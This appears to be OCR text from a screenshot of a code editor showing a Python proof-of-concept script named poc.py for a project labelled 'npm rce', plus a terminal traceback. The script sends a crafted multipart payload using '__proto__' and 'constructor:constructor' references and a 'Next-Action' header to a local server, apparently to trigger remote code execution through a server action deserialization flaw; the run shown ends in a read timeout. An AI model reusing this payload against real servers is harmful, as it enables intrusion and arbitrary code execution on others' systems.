 File Edit Selection View Go Run ···
npm rce
EXPLORER ···
NPM RCE
vuln
poc.py
poc2.py
2
OUTLINE
TIMELINE
poc.py
poc.py > ...
3 import json
4 BASE_URL = "http://localhost:3000"
5 crafted_chunk = {
6 "then": "$1:__proto__:then",
7 "status": "resolved_model",
8 "reason": -1,
9 "value":'{"then": "$B0"}',
10 "_response":{
11 "_prefix": "",
12 "_formData": {
13 "get":"$1:constructor:constructor",
14 },
15 },
16 }
17 files = {
18 "0": (None, json.dumps(crafted_chunk)),
19 "1": (None, '"$@0"'),
20 }
21 headers = {"Next-Action": "x"}
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
powershell
res = requests.post(BASE_URL, files=files, headers=headers, timeout=10)
File "C:\Users\ihusa\AppData\Local\Programs\Python\Python313\Lib\site-packages\requests\api.py", line 115, in post
return request("post", url, data=data, json=json, **kwargs)
File "C:\Users\ihusa\AppData\Local\Programs\Python\Python313\Lib\site-packages\requests\api.py", line 59, in request
return session.request(method=method, url=url, **kwargs)
~~~~~~~~~~~~~~~^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "C:\Users\ihusa\AppData\Local\Programs\Python\Python313\Lib\site-packages\requests\sessions.py", line 589, in request
resp = self.send(prep, **send_kwargs)
File "C:\Users\ihusa\AppData\Local\Programs\Python\Python313\Lib\site-packages\requests\sessions.py", line 703, in send
r = adapter.send(request, **kwargs)
File "C:\Users\ihusa\AppData\Local\Programs\Python\Python313\Lib\site-packages\requests\adapters.py", line 690, in send
raise ReadTimeout(e, request=request)
requests.exceptions.ReadTimeout: HTTPConnectionPool(host='localhost', port=3000): Read timed out. (read timeout=10)
PS C:\Users\ihusa\Desktop\npm rce>
0 0 Ln 8, Col 4 (185 selected) Spaces: 4 UTF-8 CRLF { } Python Python 3.13 (64-bit)